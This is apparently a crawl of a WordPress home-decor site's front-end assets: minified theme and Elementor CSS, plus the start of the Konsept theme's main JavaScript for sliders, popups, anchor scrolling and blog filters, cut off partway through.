.qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs{line-height:1.4em}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b;vertical-align:baseline}.qodef-page-title .qodef-breadcrumbs a a,.qodef-page-title .qodef-breadcrumbs span a{color:inherit}.qodef-page-title .qodef-breadcrumbs a a:hover,.qodef-page-title .qodef-breadcrumbs span a:hover{color:#aeaeae}.qodef-page-title .qodef-breadcrumbs a:hover{text-decoration:underline}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 5px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'‒'}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-current:not(:last-of-type){margin-right:5px}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{margin-top:5px}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:21px;display:inline-block}.widget.qodef-author-info .qodef-author-info-image img{margin:0}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 9px}.widget.qodef-author-info .qodef-author-info-name a{color:#1d1d1d}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.qodef-social-icons-group .qodef-icon-holder{display:inline-block;margin-right:12px}.qodef-social-icons-group .qodef-icon-holder:last-child{margin-right:0}.widget.widget_konsept_core_social_icons_group .qodef-widget-title{margin-bottom:20px}.widget.widget_konsept_core_social_icons_group .qodef-icon-holder span{display:flex;width:34px;height:34px;align-items:center;justify-content:center;border:1px solid #b2b2b2;border-radius:50%;transition:.5s}.widget.widget_konsept_core_social_icons_group .qodef-icon-holder a{color:#b2b2b2;transition:color .2s ease-out}.widget.widget_konsept_core_social_icons_group .qodef-icon-holder a:hover span{color:#1d1d1d}.widget_konsept_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.qodef-wishlist{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-wishlist .qodef-m-link{line-height:1}.qodef-wishlist .qodef-m-link.qodef--added{color:#1d1d1d}.qodef-wishlist .qodef-m-link.qodef--added i{font-weight:900}.qodef-wishlist .qodef-m-response{position:absolute;top:-6px;bottom:auto;right:-6px;left:auto;width:auto;padding:0 10px;font-size:13px;line-height:30px;color:#8b8b8b;background-color:#fff;border:1px solid #ddd;border-radius:4px;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);white-space:nowrap;opacity:0;visibility:hidden;transform:translateY(0);transition:opacity .2s ease}.qodef-wishlist .qodef-m-response.qodef--show{opacity:1;visibility:visible}.qodef-wishlist-dropdown{position:relative;display:inline-block;vertical-align:top;height:100%;margin:0 10px}.qodef-wishlist-dropdown .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-wishlist-dropdown .qodef-m-link{position:relative;display:flex;align-items:center;height:100%}.qodef-wishlist-dropdown .qodef-m-link>*{margin:0}.qodef-wishlist-dropdown .qodef-m-link{color:#1d1d1d}#qodef-top-area .qodef-wishlist-dropdown .qodef-m-link{color:#8b8b8b}.qodef-wishlist-dropdown .qodef-m-link-icon{flex-shrink:0;margin-right:2px;font-size:18px}.qodef-wishlist-dropdown .qodef-m-link-icon:before{display:block;line-height:inherit}.qodef-wishlist-dropdown .qodef-m-link-icon{color:#1d1d1d}#qodef-top-area .qodef-wishlist-dropdown .qodef-m-link-icon{color:#1d1d1d}.qodef-wishlist-dropdown .qodef-m-link-count{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:11px;font-weight:400;letter-spacing:.25em;margin:3px 0 0 5px}.qodef-wishlist-dropdown .qodef-m-items{position:absolute;top:100%;left:auto;right:0;width:266px;padding:25px;text-align:left;background-color:#fff;border:1px solid #ddd;opacity:0;visibility:hidden;z-index:1000;transition:all .35s cubic-bezier(.53,.01,.18,1)}.qodef-wishlist-dropdown .qodef-m-item{position:relative;display:flex;align-items:center;margin:0 0 25px}.qodef-wishlist-dropdown .qodef-m-item:last-child{margin-bottom:0}.qodef-wishlist-dropdown .qodef-e-image-link{flex-shrink:0;max-width:60px;margin-right:15px}.qodef-wishlist-dropdown .qodef-e-image-link img{display:block;border:1px solid #ddd;border-radius:4px}.qodef-wishlist-dropdown .qodef-e-title{margin:0}.qodef-wishlist-dropdown .qodef-e-remove{position:absolute;top:-10px;right:-10px;padding:5px;font-size:13px;line-height:1;z-index:3}.qodef-wishlist-dropdown .qodef-e-remove *{display:block;line-height:inherit}.qodef-wishlist-dropdown .qodef-e-remove :before{display:block;line-height:inherit}.touch .qodef-wishlist-dropdown{cursor:pointer}.qodef-wishlist-dropdown.qodef-items--has:hover .qodef-m-items{opacity:1;visibility:visible}.qodef-working-hours-list{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-working-hours-list .qodef-working-hours-item{display:flex;align-items:baseline;margin-bottom:16px}.qodef-working-hours-list .qodef-e-day{position:relative;margin:0}.qodef-working-hours-list .qodef-e-day-icon{position:absolute;top:-2px;right:-8px;font-size:8px;color:#1d1d1d}.qodef-working-hours-list .qodef-e-line{flex-grow:1;margin:0 10px;border-bottom:1px solid #bfb8b6;opacity:.5}.qodef-working-hours-list .qodef-e-time{margin:0;font-family:"Open Sans",sans-serif;font-style:italic}.qodef-working-hours-list .qodef-e-time.qodef--closed{color:#1d1d1d}.qodef-working-hours-list .qodef-m-footer{position:relative;top:3px;font-size:14px;color:#817c7b}.qodef-working-hours-list .qodef-m-footer-icon{position:relative;top:-5px;right:0;font-size:8px;color:#1d1d1d}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner{padding-right:10%}}@media only screen and (max-width:768px){.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner{padding-right:4%}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner{flex-direction:column;justify-content:flex-start;flex-wrap:wrap;text-align:center;padding:65px 11% 55px}.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner .qodef-e-icon,.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner .qodef-e-icon{margin-bottom:35px;height:125px}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-link-text{margin:0}}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner{padding-right:10%}}@media only screen and (max-width:768px){.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner{padding-right:11%}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner{flex-direction:column;justify-content:flex-start;flex-wrap:wrap;text-align:center;padding:65px 11% 55px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner .qodef-e-icon,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner .qodef-e-icon{margin-bottom:35px;height:125px}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1).format-link .qodef-e-link-text{margin:0}}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 .qodef-m-pagination{margin-bottom:50px}@media only screen and (max-width:1024px){#qodef-author-info .qodef-m-content{margin-right:5px}}@media only screen and (max-width:680px){#qodef-author-info{padding:35px}#qodef-author-info .qodef-m-inner{flex-wrap:wrap}#qodef-author-info .qodef-m-image{margin-right:0}#qodef-author-info .qodef-m-image img{max-width:100%}#qodef-author-info .qodef-m-content{margin-top:33px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){#qodef-top-area{display:none}}@media only screen and (max-width:1024px){.qodef-pvd-left .qodef-e-inner .qodef-e-image{padding-top:55px}.qodef-pvd-left .qodef-e-inner .qodef-e-content{width:100%}}@media only screen and (max-width:768px){.qodef-pvd-left .qodef-e-inner{flex-wrap:wrap}.qodef-pvd-left .qodef-e-inner .qodef-e-image{margin-right:0;padding-top:0}.qodef-pvd-left .qodef-e-inner .qodef-e-content{margin-top:40px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{flex-wrap:wrap;justify-content:center;text-align:left}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 5px 10px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin:0 0 70px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:45px!important}.qodef-portfolio-single.qodef-layout--gallery-small #qodef-single-portfolio-navigation{margin-top:95px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{flex-wrap:wrap;justify-content:center;text-align:left}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 5px 10px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin:0 0 70px}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:45px!important}.qodef-portfolio-single.qodef-layout--images-small #qodef-single-portfolio-navigation{margin-top:95px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info{flex-wrap:wrap;justify-content:center;text-align:left}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 5px 10px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin:0 0 70px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:45px!important}.qodef-portfolio-single.qodef-layout--masonry-small #qodef-single-portfolio-navigation{margin-top:95px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item.qodef-portfolio-info{flex-wrap:wrap;justify-content:center;text-align:left}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item.qodef-portfolio-info>*{margin:0 5px 10px}.qodef-portfolio-single.qodef-layout--slider .qodef-e-content .qodef-grid-item.qodef-portfolio-info>:last-of-type{margin-bottom:0}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{justify-content:flex-start}}

--- FILE ---
content_type: text/css
request_url: https://miyabihomedecor.com/wp-content/uploads/elementor/css/post-64.css?ver=1768803867
body_size: 398
content:
.elementor-64 .elementor-element.elementor-element-0f398a0{padding:10px 10px 0px 10px;}.elementor-64 .elementor-element.elementor-element-26a07a1{padding:110px 0px 110px 0px;}.elementor-64 .elementor-element.elementor-element-05f5803 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-64 .elementor-element.elementor-element-05f5803 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-6cbbc29 > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-64 .elementor-element.elementor-element-dd128cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-0d28b47 img{width:100%;}.elementor-64 .elementor-element.elementor-element-0d28b47{width:100%;max-width:100%;}.elementor-64 .elementor-element.elementor-element-78d6e75:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-78d6e75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-64 .elementor-element.elementor-element-78d6e75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-64 .elementor-element.elementor-element-78d6e75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-64 .elementor-element.elementor-element-56afa793 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-5f690810 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-64 .elementor-element.elementor-element-5f690810 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-59e23460 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-dbb4139:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-dbb4139 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9DB97B;}.elementor-64 .elementor-element.elementor-element-dbb4139{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 22px 0px;}.elementor-64 .elementor-element.elementor-element-dbb4139 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-64 .elementor-element.elementor-element-b280d55 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-78d6e75{padding:130px 0px 125px 0px;}.elementor-64 .elementor-element.elementor-element-59e23460 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-dbb4139{padding:57px 0px 50px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-64 .elementor-element.elementor-element-ef7b2e9{width:50%;}.elementor-64 .elementor-element.elementor-element-15f6356{width:50%;}.elementor-64 .elementor-element.elementor-element-342be44{width:50%;}.elementor-64 .elementor-element.elementor-element-6993aca{width:50%;}.elementor-64 .elementor-element.elementor-element-56afa793{width:50%;}.elementor-64 .elementor-element.elementor-element-5f690810{width:50%;}.elementor-64 .elementor-element.elementor-element-59e23460{width:50%;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-26a07a1{padding:87px 0px 87px 0px;}.elementor-64 .elementor-element.elementor-element-78d6e75{padding:110px 0px 100px 0px;}.elementor-64 .elementor-element.elementor-element-5f690810 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-dbb4139{padding:80px 0px 45px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/js/main.min.js?ver=6.9
body_size: 10813
content:
!function(d){"use strict";window.qodef={},window.qodefEmptyCallback=function(){},qodef.body=d("body"),qodef.html=d("html"),qodef.htmlAndBody=d("body, html"),qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),qodef.scroll=0,d(document).ready(function(){qodef.scroll=d(window).scrollTop(),i.init(),o.init(),s.init(),n.init(),a.init()}),d(window).on("load",function(){y.init(),t.init(),setTimeout(function(){e.init()},1100)}),d(window).resize(function(){qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height()}),d(window).scroll(function(){qodef.scroll=d(window).scrollTop()}),d(document).on("konsept_trigger_get_new_posts",function(){y.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){d.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},y={init:function(e){this.holder=d(".qodef-swiper-container"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){y.createSlider(d(this))})},createSlider:function(e){var t=y.getOptions(e),i=y.getEvents(e);new Swiper(e,Object.assign(t,i))},getOptions:function(e){var t=void 0!==e.data("options")?e.data("options"):{},i=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,o=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,n=void 0!==t.slidesPerGroup&&""!==t.slidesPerGroup?t.slidesPerGroup:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.direction&&""!==t.direction?t.direction:"horizontal",d=void 0===t.loop||""===t.loop||t.loop,r=void 0===t.autoplay||""===t.autoplay||t.autoplay,l=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):3e3,c=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):600,f=void 0!==t.slideAnimation&&""!==t.slideAnimation?t.slideAnimation:"",u=void 0!==t.customStages&&""!==t.customStages&&t.customStages,h=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=h?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),h=h?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),p=(void 0!==t.outsidePagination&&"yes"===t.outsidePagination?e.parent():e).find(".swiper-pagination"),l=(!1!==r&&(r={delay:l,disableOnInteraction:!1}),e.hasClass("qodef-image-gallery-has-frame")&&(s="vertical",c=1200),void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?t.slidesPerView1440:5),m=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?t.slidesPerView1366:4,q=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?t.slidesPerView1024:3,v=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?t.slidesPerView768:2,w=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?t.slidesPerView680:1,u=(u||(o<2?v=q=m=l=o:o<3?q=m=l=o:o<4?m=l=o:o<5&&(l=o)),{slidesPerView:o,slidesPerGroup:n,centeredSlides:a,direction:s,spaceBetween:i,autoplay:r,loop:d,speed:c,navigation:{nextEl:g,prevEl:h},pagination:{el:p,type:"bullets",clickable:!0,renderBullet:function(){return'<span class="swiper-pagination-bullet"><svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg></span>'}},breakpoints:{0:{slidesPerView:void 0!==t.slidesPerView480&&""!==t.slidesPerView480?t.slidesPerView480:1},481:{slidesPerView:w},681:{slidesPerView:v},769:{slidesPerView:q},1025:{slidesPerView:m},1367:{slidesPerView:l},1441:{slidesPerView:o}}});return f.length&&"fade"===f&&(u.effect="fade",u.fadeEffect={crossFade:!0}),Object.assign(u,y.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(e){return{on:{init:function(){e.addClass("qodef-swiper--initialized")},imagesReady:function(){e.hasClass("qodef-product-slider-offset")&&setTimeout(function(){d(document).trigger("swiperloaded")},200)}}}}},o=(qodef.qodefSwiper=y,{init:function(e){this.holder=d(".qodef-magnific-popup"),d.extend(this.holder,e),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)})},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){d(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=d(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),e=(qodef.qodefMagnificPopup=o,{init:function(){var t,e=d(".qodef-woo-side-area-cart-cover, .qodef-side-area-cover, .qodef-membership-login-modal-overlay");e.length&&(qodef.body.append('<div class="qodef-svg-close-cursor"><svg xmlns="http://www.w3.org/2000/svg" width="23.01" height="22.578"><path fill="none" stroke="#FFF" stroke-miterlimit="10" d="M-486.404 57.062l23.869-23.641M.411 22.167L22.609.417M22.609 22.167L.411.417"/></svg></div>'),t=d(".qodef-svg-close-cursor"),d(window).on("mousemove",function(e){t.css({top:e.clientY,left:e.clientX})}),e.on("mouseenter",function(){t.addClass("qodef--active")}).on("mouseout",function(){t.removeClass("qodef--active")}))}}),s={items:"",init:function(e){this.holder=d(".qodef-anchor"),d.extend(this.holder,e),this.holder.length&&(s.items=this.holder,s.clickTrigger(),d(window).on("load",function(){s.checkAnchorOnScroll(),s.checkAnchorOnLoad()}))},clickTrigger:function(){s.items.on("click",function(e){var t=s.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),s.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&s.items.length&&s.items.each(function(){var e=s.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&s.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&(e=d("#qodef-page-inner *[id]")).length&&e.each(function(){var e=d(this),t=d('[href*="#'+e.attr("id")+'"]');t.length&&(s.isTargetInView(e)&&s.setActiveState(t),d(window).scroll(function(){s.isTargetInView(e)?s.setActiveState(t):t.removeClass(s.getItemClasses(t))}))})},isTargetInView:function(e){var e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?d(e):d(e).children("a")},animateScroll:function(e,t){var i=""!==t?d('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-s.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,s.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=s.getItemClasses(e);s.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}},t=(qodef.qodefAnchor=s,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e}),{init:function(){1024<qodef.windowWidth&&[{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-e .qodef-woo-product-image img",modifier:"scale",modifierUnit:"",startValue:1.5,endValue:1},{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below .qodef-e .qodef-woo-product-inner img",modifier:"scale",modifierUnit:"",startValue:1.4,endValue:1},{selector:".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below .qodef-e .qodef-woo-product-inner",modifier:"translateY",modifierUnit:"%",startValue:100,endValue:0}].forEach(function(s){var e=d(s.selector);e.length&&e.each(function(){var e=d(this),t=e.offset().top,i=e.outerHeight(),o=t+i,n=0,a=-1*qodef.windowHeight*1.2;t>.5*qodef.windowHeight&&e.css("transform",s.modifier+"("+s.startValue+s.modifierUnit+")"),e.css("transition","transform 1s cubic-bezier(0.07, 0.83, 0.25, 1)"),d(window).on("scroll",function(){qodef.scroll<o+a&&(n=0),qodef.scroll>t+a&&(n=1),qodef.scroll>t+a&&qodef.scroll<o+a&&(n=Math.abs(qodef.scroll-t-a)/i),e.css("transform",s.modifier+"("+(s.endValue+(1-+n)*Math.abs(1-s.startValue))+s.modifierUnit+")")})})})}}),n=(qodef.qodefGetRandomIntegerInRange={init:function(e,t){return e=Math.ceil(e),t=Math.floor(t),Math.floor(Math.random()*(t-e))+e}},{init:function(){[[".qodef-layout--masonry.qodef-woo-product-list.qodef-item-layout--info-below-centered",".qodef-e",70,0,"ascending"],[".qodef-video-button.qodef--has-img",".qodef-m-image",0,0,"ascending"]].forEach(function(o){var e,t=d(o[0]);t.length&&(e=t.find(o[1])).length&&t.appear(function(){e.each(function(e){var t,i=d(this);"random"===o[4]?t=qodef.qodefGetRandomIntegerInRange.init(0,o[2]):"ascending"===o[4]&&(t=e*o[2]),setTimeout(function(){i.addClass("qodef--appear")},t)})},{accX:0,accY:o[3]})})}}),a={init:function(){var e=d(".qodef-single-links a, .qodef-single-links> span:not(.qodef-m-single-links-title)");e.length&&e.append('<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>')}}}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.init(t),n.resize(t))});var i={init:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer()})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}}}(jQuery),function(o){"use strict";o(document).ready(function(){s.init()}),o(document).on("konsept_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var s={customListQuery:{},init:function(e){this.holder=o(".qodef-filter--on"),o.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=o(this),t=e.find(".qodef-m-filter-item");s.checkCustomListQuery(e.data("options")),s.clickEvent(e,t)})},checkCustomListQuery:function(e){void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query&&(s.customListQuery=e.additional_query_args.tax_query)},clickEvent:function(t,i){i.on("click",function(e){e.preventDefault();e=o(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),s.setVisibility(t,e))})},setVisibility:function(e,t){var i=t.data("taxonomy"),t=t.data("filter"),o="*"===t,n=e.data("options"),a={},a=o?s.customListQuery:{0:{taxonomy:i,field:"number"==typeof t?"term_id":"slug",terms:t}};n.additional_query_args={tax_query:a},qodef.body.trigger("konsept_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=s}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()}),d(document).on("konsept_trigger_get_new_posts",function(){t.init()});var t={init:function(){var 